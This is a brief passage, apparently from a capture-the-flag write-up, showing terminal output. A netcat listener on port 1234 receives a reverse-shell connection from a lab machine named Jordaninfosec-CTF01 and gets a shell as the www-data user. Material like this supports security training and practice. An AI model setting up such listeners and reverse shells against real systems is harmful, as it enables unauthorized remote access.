 └─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.42.12] from (UNKNOWN) [192.168.42.62] 37920
Linux Jordaninfosec-CTF01 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UT
C 2017 x86_64 x86_64 x86_64 GNU/Linux
 09:15:13 up 43 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$